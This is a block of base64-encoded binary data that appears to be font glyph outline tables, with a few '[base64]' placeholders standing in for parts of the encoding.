vvGA6H+yprom06lATNtrHkBzwAAAQCUAAAElQQ6AAwAACUBMxEjEQEjAREjETMClwEi3LD+73n+6bDk9QNF+8YC6v0WAvz9BAQ6AAABAJQAAAN8BDoACwAAISMRIREjETMRIREzA3yw/nqysgGGsAHO/jIEOv4rAdUAAAABAJQAAAN9BDoABwAAISMRIREjESEDfbD+ebIC6QOh/F8EOgABADYAAAMwBDoABwAAASERIxEhNSEDMP7ZsP7dAvoDpPxcA6SWAAAAAwBk/mAEowYAACYANwBIAAATND4CMzIWFxEzET4BMzIeAh0BFA4CIyInESMRDgEjIi4CNSU0LgIjIgYHERYzMj4CNSEUHgIzMjcRLgEjIg4CFWQqU3xSITkasRxBJlN8UyoqU3xRTDmxGjohUXtTKwOPFzJQORcmEB8wOE8yF/0iFC5MOSgfDyIUOU4uFAIJgNWaVgsLAcj+Mg4OVprVgBVywIpNGv5bAaAKC02KwHIVV5x1RQgH/OcMOmSHTU2HZDoLAx0FB0V1nFcAAQCU/r8D7wQ6AAsAABMzESERMxEzAyMRIZSyAYewchKd/VQEOvxdA6P8Xf4oAUEAAQBoAAADQgQ7ABUAACEjEQ4BIyIuAjURMxEUFjMyNjcRMwNCsi1fO0+CXTOxXVM5YC6yAYQNDzFlmWgBPP7EhnkQDgIcAAAAAQCUAAAFCgQ6AAsAAAERIREzESERMxEhEQFGATGwATKx+4oEOvxdA6P8XQOj+8YEOgAAAAEAif6/BYYEOgAPAAABESERMxEhETMRMwMjESERATsBMbABMrGHEpz7sQQ6/F0Do/xdA6P8Xv4nAUEEOgAAAAACACwAAAQUBDoAEAAdAAATIREzMh4CFRQOAiMhESEBETMyPgI1NC4CIywBttxUf1csLFd/VP50/voBttwuPycRESc/LgQ6/os1XYFMS4NgOAOi/oz+aSI4SCYkSjwlAAADAJQAAATABDoADgASAB8AAAEzMh4CFRQOAiMhETMBIxEzAREzMj4CNTQuAiMBRNxUf1csLFd/VP50sAN8sbH8hNwuPycRESc/LgLFNV2BTEuDYDgEOvvGBDr99P5pIjhIJiRKPCUAAAIAlAAAA3YEOgAOABsAAAEzMh4CFRQOAiMhETMZATMyPgI1NC4CIwFE3FR/VywsV39U/nSw3C4/JxERJz8uAsU1XYFMS4NgOAQ6/fT+aSI4SCYkSjwlAAABAGT/7ANZBE4ALQAAASIOAhUjND4CMzIeAh0BFA4CIyIuAjUzFB4CMzI+AjchNSEuAwHKJEU1IKg7Y4JGYJVmNDVmlWBOg181qBwzRSk3UTYdBP7FATkFHjVPA7YfOU4uSYRkO1eUxG0qbcSUVzxpj1MyWEEmO2B8Qpg/dFo2AAIAlP/sBU8ETgAbAC4AAAEzPgMzMh4CHQEUDgIjIi4CJyMRIxEzARQeAjMyETU0LgIjIg4CFQFFxgREcJRUWJpxQUFxmFhWl3FDAsWxsQF2JUFYNPElQVk0M1hAJQJvd7N4PUGAv39mfr+AQD57uXr+KAQ6/a9ahlktAWZmWYZaLi5ahlkAAAACAC0AAANHBDoADwAcAAABESMRIwMjEy4BNTQ+AjMDFB4COwERIyIOAgNHsdHavupYXC9ag1SvEiY9KuPTLkIrFAQ6+8YBpf5bAcQmnmhHeVgy/rQhQDEfAWcgM0IAAAABAAD+SwNbBgAALQAAASMVPgEzMh4CHQEzERQGIyImJzceAzMyNjURNCYjIgYHESMRIzUzNTMVMwIe6TCDT0JsTCkBkoIaLBgNBhcZFgUvNFVVQmkgsYSEsekEue4+RStflWr//eGqsgcKlAMFAwJnXQMgf2tYR/zuBLmXsLAAAAEAaf/[base64]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[base64]/HhktPSVVUZcDHaoK/u4BEgoAAAAAAwBu/+wEQQXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFITU0LgIjIg4CFQUhFRQeAjMyPgI1BEFEfrVxbrSCR0eAtG5xtYBE/OMCZihOcktHcVArAmb9mixQckdLck0nAlib6JtOTpvom/2a6Z1PT53pmjo8eK1vNDRvrXjUK3mtbzQ0b615AAADAF//7AOkBE4AFQAdACgAABM0PgIzMh4CHQEUDgIjIi4CNQEyEyEeAxMiDgIHIS4DX0FxmFdYmnFBQXGYWFiZcUEBo+sG/h0CJkBXMTFUQCgDAeIDJ0FVAk9/v4BBQYC/f2Z+v4BAQIC/fv6aAVRVgFUqAzMqUntRUXtSKgAAAAEAJAAABC4FwwAUAAABFzcTPgMzFwcjIg4CBwEjATMCBR0eyRUwOkovLQELFR4ZFQr+up/+UscBdnt6AylOcEYhAasOITgp+3kFsAABADsAAAN9BE0AFgAAARc3Ez4DMzIWFwcuASMiBgcDIwEzAbAPEHcTMDg+IRguFxMEEAoaMAr4hf7AtAE8Tk4CH0JcOhoHEZQDBTAt/LQEOgAAAAAEAG7/cwRBBjUAAwAHAB0AMwAAASMRMxEjETMBFA4CIyIuAj0BND4CMzIeAhUnNC4CIyIOAh0BFB4CMzI+AjUCubGxsbEBiER+tXFutIJHR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwSzAYL5PgGLAVqb6JtOTpvom/2a6Z1PT53pmgJ4rW80NG+teP95rW80NG+teQAAAAQAX/+JA6QEtgADAAcAHQAwAAABIxEzESMRMwE0PgIzMh4CHQEUDgIjIi4CNTMUHgIzMhE1NC4CIyIOAhUCV7CwsLD+CEFxmFdYmnFBQXGYWFiZcUGxJUFYNPElQVk0M1hAJQNGAXD60wFvAVd/v4BBQYC/f2Z+v4BAQIC/flqGWS0BZmZZhlouLlqGWQAAAAMAkv/rBXwHUQA4AE4AWgAAATIeAhURFA4CIyImJw4BIyIuAjURND4CMxUiBhURFBYzMj4CNREzERQeAjMyNjURNCYjExUjIi4CIyIGHQEjNTQ2MzIeAjMBPgE9ATMVFA4CBwQlSn5bNDRbfkpdlC0tk1xKf1w0NFx/SkVbW0UqRjMduR0zRypFWlpFVSlIdWBPIyUvd2pdMVlea0P+TRwelBknLxYFrzhxqnL9xXKpcThRUlJROHGpcgI7cqpxOJ6Slf3FlpEgQWJCAaz+VEJiQSCRlgI7lZIBwn8nMCc1OBIkb2snMCf+kChHJmBmHTw1LA0AAAAAAwB5/[base64]/5RHB2VGScvFgREM2ebZ/7eaJpmM0VGRkUzZppoASJnm2czmICE/t6EgBs4VDjr6zhUOBuAhAEihIABx38nLyc0OBIkb2snMCf+hihHJ19mHTw1LA0AAAIAkv/sBYIHBAAHADIAAAE1IRUhFSM1BREUDgIjIiYnDgEjIi4CNREzERQWMzI+AjURMxEUHgIzMj4CNREBsgK7/uugAso2YIRNWo4qLZRdSn9cNLlbRSpGMx2/Gy9BJiZALxsGmGxsfX3o+91pnWgzUlRUUjNonWkEI/vdhIEgQWJCBCP73UJiQSAgQWJCBCMAAAACAHf/6wTHBbEABwAwAAABNSEXIRUjNQERFA4CIyImJw4BIyIuAjURMxEUFjMyPgI1ETMRFBYzMj4CNREBSAK7A/7onwJ4MFZ0RUt5JiiBT0JvUS2xRjgiOysZsVE/HjUmFgVFbGx/f/71/SdfjF0uREZGRC5djF8C2f0ncW4bOFQ4Atn9J3FuGzhUOALZAAABAHL+hAQTBcUAJAAAASMRLgM9ATQ+AjMyHgIVIzYuAiMiDgIdARQeAjsBArW2WpJoOUV8rWhqqndAuAEjRmdEQ2pKJydKa0Rr/oQBbhBpotN7+ofkp15Ef7VwTHtVLkl+qWD8Yqp+SQAAAAABAGT+ggNZBE4AJAAAASMRLgM9ATQ+AjMyHgIVIzQuAiMiDgIdARQeAjsBAlOxTXdRKTVmlmBOg180ph0zRSk8VTYZGTZVPF7+ggFzEmGOsWEqbcSUVzxqj1QyWEEmRG+LRipIi29EAAEAbwAAA/AFPgATAAABFwcnAyMTJzcXEyc3FxMzAxcHJwIT8z70mJe98z72p/M/9ZmVv/ZB8gG+rHuq/r8Bjqt7qwFtq32rAUv+aKt6qgAAAfz7BKb/ZgX8AAcAAAEVJzchJxcV/ZidAQHOAZ0FI30B6WwB2AAAAAH9EgUX/5YGFQAVAAABMj4CMzIWHQEjNTQmIyIOAisBNf06Q2pdWDFea3gvJSNOYHRJKgWWKC8oa28kEjc1Jy8nfgAAAf3gBRb+tAZXAAUAAAE1MxUXB/3gpDBHBdx7jHRBAAAB/hgFFv7tBlcABQAAASc3JzMV/[base64]/ssdNk4wMU43HXAKGCYbGiUXC/1QHTZOMTFONx1wCxcmGxolFwv9TR03TjExTjcdcAsXJhsbJRcK/[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA18RlULEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwAC//QAAAN1BnEAFgAjAAABIREzMh4CFRQOAiMhESM1MzUzFSEBETMyPgI1NC4CIwJQ/vPbVIBXLCxXgFT+dJ6esQEN/vPbLj8nEREnPy4FGP3SN2OHUE+KZjoFGJjBwfyi/kUlPk4qJ1BBKAADAJ0AAAQ+BbAAAwASAB8AAAEHATcBESMRITIeAhUUDgIjJSEyPgI1NC4CIyEEPmf+wWf+VbcB0Gmjbjk5b6Jp/ucBGUNfPR0dPV9D/ucCP2YBlGf+Zv3GBbBCd6NhaaVwO50qS2c+OGlQMAADAIX+YAOdBE4AAwAXACUAACUHATclEAYjIiYnESMRMxc+ATMyHgIVIzQmIyIGBxEeATMyNjUDnWf+3mcBF7mpVXsrsKAJK31XV4VaL7BwfEVfHR1cSnlxD2cBdmdk/v/8Pzz9+QXaeERIPH3ChbatRzj9zTdFsLYAAAAAAQCXAAADjgcAAAkAAAEjFSERIxEhETMDjgL9w7gCR7AFGAb67gWwAVAAAAABAIkAAALTBXcABwAAASERIxEhETMC0/5osgGZsQOh/F8EOgE9AAAAAQCm/t8D6AWwABsAAAEhETMyHgIVFA4CIycyPgI1LgErAREjESEDm/3Dj3m9gkM1ZpZhAkFXNRYBnquPuAL1BRL+L06V1oiCy4tJkzlok1rK1f1hBbAAAAEAif7kAz8EOgAfAAABIREzMh4CFQ4FByc+AzUuAysBESMRIQLO/m1YXZ1yQAEPITRIXjsuN0svEwElQlw4WLICRQOh/uVAerFxJVhdWkw5DZISPVBgNUx1UCn+HAQ6AAEAmAAABFQFsAAUAAAJAiMBIxUjNSMRIxEzETMRMxEzEwQz/rQBbeb+9T2MSri4Sow6/QWw/VP8/QKO9PT9cgWw/X8BAP8AAoEAAAABAJMAAAPvBDoAFAAACQIjAyMVIzUjESMRMxEzNTMVMxMD1P7iATne2h6MSbGxSYwY0AQ6/gP9wwHNwsL+MwQ6/jbV1QHKAAABAEoAAAWbBbAADgAAASMRIxEhNSERMwEzCQEjAxWKt/52AkFwAZrk/jIB8OACjv1yBRiY/X4Cgv1A/RAAAAAAAQBMAAAExgQ6AA4AAAEjESMRITUhETMBMwkBIwK+ZLH+owIOWAEn0/6XAYPeAc3+MwOimP42Acr9/f3JAAAAAAEAnQAABlEFsAANAAABIREhFSERIxEhESMRMwFUAkoCs/4FuP22t7cDPgJymProAqH9XwWwAAAAAQCJAAAEmAQ6AA0AAAEhESEVIREjESERIxEzATsBhgHX/tmw/nqysgJlAdWZ/F8Bzv4yBDoAAAABAKf+3waiBbAAHQAAATMyHgIVFA4CIycyPgI1LgErAREjESERIxEhBFBXeb2CQzVmlmECQVc1FgGeq1e4/ca3A6kDQU6V1oiCy4tJkzlok1rK1f1hBRL67gWwAAEAif7kBb8EOgAhAAABMzIeAhUUDgQHJz4DNS4DKwERIxEhESMRIQNyjmGldkMQITRIXzstN0suEwEnR2M8jrD+ebIC6QKGQHqxcSVYXVpMOQ2SEj1QYDVMdVAp/hwDofxfBDoAAAAAAgBw/[base64]/6wP8BE8AMwBFAAAFIiYnDgEjIi4CPQE0PgIzFSIOAh0BFB4CMzI3LgE9ATQ+AjMyHgIdARQGBxYzARQWFz4BPQE0LgIjIg4CFQP8Toc8MG8/XZptPCtPbkMdLh8QIT1ZOCcjUFQlRmQ/P2VHJTg0QlX+aDk5JCcMGCQYFyMXDAwdHCAiWp/YfTpmrYBIni9UdEQ8XJ90QgxP2YBoXp1xP0V4pF9pccNLFgGpY6A5OJdZbDxpTi0oR2I7AAABAEX+oQWlBbAADwAAASE1IRUhESERMxEzAyMRIQF5/swDIv7KAjm3hBKk/IoFGJiY+4UFE/rx/gABXwABAC/+vwRnBDsADwAAASM1IRUjESERMxEzAyMRIQEM3QJTxAGHsHISnf1UA6OYmPz0A6P8Xf4oAUEAAAACAIsAAAQnBbAAAwAdAAABIxEzAREjEQ4DIyIuAjURMxEUHgIzMjY3EQK5jIwBbrgjRk5YNGKbazm4HTpXO1igSwE+Ar0BtfpQAloMEw4HMWusewHH/jlVcUMcHRgCtwACAHsAAANVBDsAAwAZAAAlIxEzASMRDgEjIi4CNREzERQWMzI2NxEzAjOMjAEisi1fO0+CXTOxXVM5YC6y5QI2/OUBhA0PMWWZaAE8/sSGeRAOAhwAAAAAAQBXAAAD8wWwABkAADMRMxE+AzMyHgIVESMRNC4CIyIGBxFXuCNGTVg1YptrObgdOlc7WKBLBbD9pgwTDgcxa6x7/jkBx1VxQxwdGf1KAAACAFH/6gT0BcMALAA5AAAFIi4CPQEuAzUzFBYXNTQ+AjMyHgIdASEVFB4CMzI+AjcXDgMBITU0LgIjIg4CFQNvf8SGRURmRCKQPERIfKhfcqtyOf0lJlOBXDJTQzYVKwwzT2z+ZgIkGj9pT0JnRiQWXKbmiWQLPmKBTlh7FgOJ5qVcXq32mXFdYap/SRAYHQ6PDCEfFgNaIV2jeEZJfqlgAAAAAAL/7//sA8kETgAnADMAAAUiLgI9AS4BNTMUFhc+AzMyHgIdASEVFBYzMj4CNxcOAwMiDgIHITUuAwJhYZxtOmdnjCEkCkpthUdmkFwq/aSDey1IPDIWXBY+Vm9aLk47JAQBqgMVLUwUOne2fDkdr4U/YBt2pGcuQ4K+fGcZrp4SIS0bcB86LRwDyhxHeFsYP2lMKgABAJj+1gQtBbAAHAAAISMRMxEzATMBHgMVFA4CIycyPgI1LgErAQFQuLhiAaXW/kZnoW85NWeZZAJCVzQVApum1wWw/Y8Ccf2HDFeTyX5/y45MmDpokVfK0wAAAAEAk/[base64]/cm4BbD9bgKS+fystQgKmgMFBAJnXALV/X8FsAABAIn+SwNxBDoAGQAAAREhETMRFAYjIiYnNx4DMzI2NREhESMRATsBhrCTghosGA0GFxoVBTA1/nqyBDr+KwHV+22pswgKkwMFAwJoXAIn/jIEOgACAFj/7ARSBcQAIgAuAAABMh4BEh0BFAIOASMiLgI9ASE1NC4CIyIOAgcnPgMTMj4CNyEVFB4CAiCH0o9KUIu6aX++f0ADQSpbj2U1WEc6FyoMN1Rxe0lzUi8G/XkgS3wFxGi6/v6aXpv+/rlmXaz2mHwHcMaTVRAZHg2PDCIgF/rGSoGwZSJdo3lFAAEAaP/rA58FsAAkAAABFwEeAxUUDgIjIi4CNTMUHgIzMj4CNTQmKwE1ASE1A3AB/qpbkWM1P3GcXEmPcUa4HzhPMTlaPSCHgH0BNf34BbB9/h4HQnCeZGafbTkxZ6FwN2JJKihHYTqdjpcBvp4AAAABAGn+dQObBDoAJAAAASE1IRcBHgMVFA4CIyIuAjUzFB4CMzI+AjU0JisBNQKH/goC2gH+sluNYjM/cJtbSI9wRrIfOlAyOlw+IYeBggOhmXb+EghBb5xjZZ9tOTFooG84YksrKEhjO5+Ll///AFD+SwPfBbAAJgCsRAAAJgHKvkAABwHPAOgAAAAA//8AT/5LAyYEOgAmAOdPAAAmAcq9jgAHAc8A2wAAAAAAAgBhAAAD4AWwAA4AGwAAAREzESEiLgI1ND4CMwERISIOAhUUHgIzAya6/iNlnGo3N2qcZQEj/t0/WTkaGjlZPwNzAj36UEN3o2BhoXRA/SoCOC5NZDc3aVExAAACAGMAAAWQBbAAIAAtAAAhIi4CNTQ+AjMhETMRNz4BNzYmJzMeAwcOAyMnESEiDgIVFB4CMwIGZZ1qNzdqnWUBJLk+WVsDARoasgsVEAkBAjtkhEn3/tw/WDkaGjlYP0N3o2BhoXRAAj366wECkntOrU4nUlRUKGugazWdAjguTWQ3N2lRMQAAAgBk/[base64]/+kE/QWwADwAAAE0LgIrATUzMj4CNTQuAiMhNSEyFhUUBgceAx0BFB4CMz4DNzYmJzMeAQcOAyMGLgInAlodNUwupXFGYTwbGjhYP/7TAS3M1WRhN0wvFA8dKhouSDEaAQIaGbEWJAECP2mIS0JqSysDAXM6YUUmniBAYEA5XEIkntHKc6YwFEJZaz1FJT0tGQE5Z5BYZMtkYspnis6KRAIkT31XAAAAAAEAPv/[base64]/[base64]/pBl4FsAAsAAABIREUAg4BKwE1MzI+AjURIREUHgIzPgM3Nic3HgEHDgMjBi4CJwOD/ogrX5luLCI8VzcaAugRIzEfNlU6HwECNLEXIwICRHGUUUhyUS4EBRL97sL+379enUWU56MCsPuqL003HwE3ZpFayckBYspni8+IRAIpWYxjAAABAE3/6QVbBDoALwAAAREUHgIzPgM3NiYnMx4DBw4DIwYuAicRIxEUDgIrAT8BMj4CNREDaxIkMiArQy4ZAQIaGqoLFREJAQI8Y4BGRnFQLgP0I05+WzADIy0+JxIEOv0fME85HwEyXIJRX8BeLl5gYTCAvn0+AilZjGICSP7NmumcT6UBNG+teAHMAAEAm//pBm0FsAAlAAABERQeAjM+Azc2Jic3HgEHDgMjBi4CJxEhESMRMxEhEQRJESIxHzdVOh8BAhsashclAgJFcpRSR3FRLgT9w7m5Aj0FsPuqL003HwE3ZpFaZMpkAWLKZ4vPiEQCKVmMYwEn/X8FsP1uApIAAAEAi//pBW4EOgAnAAABIREjETMRIREzERQeAjM+Azc2JiczHgMHDgMjBi4CJwLN/m6wsAGSsBIkMiArRC4ZAQIbGakLFhAKAQI8Y4FGRnFQLgMBzf4zBDr+KgHW/R8wTzkfATJcglFfwF4uXmBhMIC+fT4CKVmMYgAAAAABAHH/6wP7BcUAKwAABSIuAjURND4CMzIWFwcuASMiDgIVERQeAjM+ATc2JiczHgEHDgMCXm61gkhIgrVuY5U5ODZ5SklzTyoqT3NJbXUDARgTsBAiAQJEcZQVXqXihQEGheKlXi0riiEjSXynXv74X6h9SQKZhlq2WVi2W3GnbzcAAAABAGT/6wNBBE4ALQAAJT4DNzQmJzMeAQcOAyMiLgI9ATQ+AjMyFhcHLgEjIg4CHQEUHgICByc0Hw4BCAiqCQ4BAjBTcUNlnGs3NWeVYFJ3JykmZjs8VTYaGzpcggEYLD8nOXo5Onc7UnlQJ1iVxGwqbMSUWCMfkBsfRW+LRSpHi29FAAABADL/6QSQBbAAIQAAASE1IRUhERQeAjM+Azc2Jic3HgEHDgMjBi4CJwG1/n0DyP5zEiIxHzdUOh8CAhsasRckAwJEcZRRR3JRLgQFEp6e/EgvTTcfATdmkVpkymQBYspni8+IRAIpWYxjAAABAFD/6QQUBDoAIQAAASE1IRUhERQeAjM+ATc2JiczHgMHDgMjBi4CJwFz/t0C+f7bEiMyIFhcAgIaGakLFhAKAQI8Y4FGRnBQLgQDpJaW/bUwTzkfAp2JT6dPJ1FSUilxqG83AilZjGIAAAABAJT/[base64]//wChAosD6gMiAEYBht8ATM1AAP//AJ8CiwUAAyIARgGGnABmZkAA//8AFv5sAyMAAAAnAEH//[base64]//8ALAQWASwGAABHAWYBZAAAwAFAAAAA//8AbQQxAosGEwAmAWUJAAAHAWUBJgAA//8ARAQWAloGAAAmAWYMAAAHAWYBIgAAAAIAMP7TAj4A9gALABcAACUUDgIHJz4BPQEzBRQOAgcnPgE9ATMBMRUoOyVkKCixAQ0VKDsmYygosU4vaGRcJEhHk1arqC9oZFwkSEeTVqsAAQBQAAADjwWwAAsAAAEhESMRITUhETMRIQOP/rax/rwBRLEBSgOh/F8DoZkBdv6KAAAAAAEAXv5gA50FsAATAAApAREjESE1IREhNSERMxEhFSERIQOd/rey/rwBRP68AUSyAUn+twFJ/mABoJcDCpkBdv6Kmfz2AAAAAAEAigIXAiID3wAVAAATND4CMzIeAh0BFA4CIyIuAjWKHTRLLzBMNRwcNUswL0s1HQMZK0k0Hh40SSs9K0g1HR01SCv//wCP//UC6wDRACYAEP8AAAcAEAF1AAD//wCP//UETwDRACYAEP8AACcAEAF1AAAABwAQAtkAAAAGAEb/6wY5BcUAIQA3AE0AYwB5AH0AAAE0PgIzMhYXPgEzMh4CHQEUDgIjIiYnDgEjIi4CNQE0PgIzMh4CHQEUDgIjIi4CNQEUHgIzMj4CPQE0LgIjIg4CFQUUHgIzMj4CPQE0LgIjIg4CFQEUHgIzMj4CPQE0LgIjIg4CFRMnARcCwCNCXjw/YB8eYD88X0IiIkFePEBhHh9fPzxfQiP9hiNCXjs8X0IjIkJePDxfQiMC/A8gLyAgLx8PDyAvICAvHw8BfBAfLyAfLyAPDyAvICAuIA/8Cg8gLyAgLx8PEB8wICAuHw+2YAJVYQFlPW5RMD00Mz4wUW49Tj5tUTA9MzM9MFFtPgOBPm1SMDBSbT5NPW1RMDBRbT38zCNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjAuYjQDIeHjFBI00jQjIeHjJCI/vWQgRyQgAAAAABAG8AmQHoA7UABgAAARMjAzUTMwEV04H4+IECJv5zAYQTAYUAAAAAAQBcAJgB1wO1AAYAABsBFQMjEwPf+PiD09MDtf57E/57AY4BjwAAAAEARQBuAvsFIgADAAA3JwEXpWACVWFuQgRyQv//AEACmwJhBbACBwHEAAACmwAAAAEAegKLApYFugAXAAATFz4BMzIeAhURIxE0LgIjIgYHESMR8xwdWTsxTzgeog8cJxgqNg+hBat3P0cjS3RR/[base64]//sBScFsAAOABsANwAAAREjESEyHgIVFA4CIyczMj4CNTQuAisBJREzFSMRFB4CMzI2NwcOASMiLgI1ESM1MxEBS7ABR2mUXSoqXZRpl5dFVCwODixURZcDOKOjEBohEhIsCQISOy4rTjsjpaUCNf3LBbBDd6NgYKR3Q5gyUWk4OGpTMij++o/9YSozHAkJA5YGDh1Eb1ECno8BBgABAGf/7AOLBcQALQAAASEeAzMyNjcXDgEjIi4CJyM1MzUjNTM+AzMyFhcHLgEjIgYHIRUhFSEC5/7JAShHYz0xXCoUMGc2Y6R4RAKSkpKSBEZ2o2E2ZDQUKl0xeZAGATf+yQE3Ah1nmGUxERGgDhBGjNOMfIl9iM6KRREOohATwMd9iQAEAH3/[base64]/5UYAJVYQQeNF1FKDBRbT1NPm1SMClFXjQbMSUXHjJCI00jQDIeGCcvGP1HPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTIeHjJBI/dCBHJCAAIAcP/[base64]/fUCC/3WKUxsREVtTCgoTGxERG5MKZoRIzUkIzQiEREjNCQjNCMR/ujD/i2wwgHWrgGcjgI9TX9bMjJbf01iTX9aMTFaf00uSzYeHjZLLmItSzYeHjZLLfuZBG77kgWw+48EcQACAGkDlwOfBbAADAAUAAABAyMDESMRMxsBMxEjASMRIxEjNSEDTnIsclFldHRlUf5eeFJ5AUMFIf52AYn+dwIZ/nEBj/3nAcj+OAHIUQAAAAIAmP/sBJMETgAfACgAACUOASMiLgQ1ND4EMzIeAh0BIREeATMyNjcBIgYHESERLgEEFlW6Y0iHdGBEJSlJY3WAQme0hk79ADeMTl65Wf6QS405Ahw1iV41PShKZn2PTU2PfWZKKFKQxnUv/rgzOzs/AypBOf7rAR40Pf//AFb/9QTjBZsAJwHB/90ChgAnAXQAvwAAAAcByAKYAAAAAP//AF//9QVnBbQAJwHDABoClAAnAXQBYgAAAAcByAMcAAAAAP//AGD/9QVjBaQAJwHFAAUCjwAnAXQBRQAAAAcByAMYAAAAAP//AFn/9QUkBaQAJwHHABYCjwAnAXQA8gAAAAcByALZAAAAAAACAG3/6wOaBewAJgA8AAABMhYXLgMjIgYHJz4DMzIeARIdARQOAiMiLgI9ATQ+AhciDgIdARQeAjMyPgI9AS4DAfNEgzAJOlNnNz9xPAwZND5MMHmwdDg3aJdhYZdoNjRkkW89WDgbGzhXPD1YOBoDGzZVA/5NRG6xfEMgG5cMGRMNdtj+zrs7iu6vZFCOwXEXabSES5g3XntEF0yJZz1IfalhQhlJQi8AAAAAAQCg/ysESwWwAAcAAAUjESERIxEhBEux/bexA6vVBe36EwaFAAAAAAEAUP7zBAUFsAAMAAAJASEVITUJATUhFSEBAwz+DQLs/EsCAv3+A3H9VwH0AkH9SpiPAswC0pCY/UIAAAEAogKLA18DIgADAAABITUhA1/9QwK9AouXAAABAEkAAAQWBbAACAAACQEzASMDIzUhAfwBZrT+K4TUoAEhATwEdPpQAnSaAAMAYP/[base64]/LkhZV0oWKhVJV1lILkBskFFRkGxALkhZV0kVKhZKV1lILj9skVEAAf/d/ksCQwYVABwAAAUUBiMiJic3HgEzMjY1ETQ2MzIWFwcuASMiBhURAVOSghowGBAMKAw4PpyIID0fFw0kF0hJa6mhCgqRBQhVXQUZr7gMCY4FBm1i+ucAAAACAGcBGAN5A/[base64]/efv6kAayCVmWe7X4BawGP8zu4oP+hAQY7y6H/AAD//wBGAAIDAwQ9AGYAHgBhQAA5mgAHAYb/pP13//8AiAABA1gEUABmACAAc0AAOZoABwGG/+b9dgACADQAAANWBbAABQAJAAABMwkBIwkBAxsBAYKEAVD+tIX+rwGP2+DbBbD9J/0pAtcCAf3//f8CAQAAAP//ALMApwGaBPUAJwAQACQAsgAHABAAIwQkAAAAAgBuAnkCBQQ6AAMABwAAEyMRMwEjETP